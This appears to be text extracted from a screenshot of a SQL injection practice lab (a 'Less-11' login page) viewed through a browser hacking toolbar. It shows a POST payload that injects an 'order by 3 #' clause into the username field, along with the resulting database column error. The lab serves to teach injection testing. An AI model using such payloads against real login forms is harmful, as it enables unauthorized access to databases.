 Submit
Unknown column '3' in 'order clause'
LOGIN ATTEM
FAILED
Inspector Console Debugger {} Style Editor Performance Memory Network Storage HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://39.98.88.18:8080/sql/Less-11/index.php
Split URL
Execute
Post data Referrer User Agent Cookies
uname=1admin' order by 3 #&passwd=1111&submit=Submit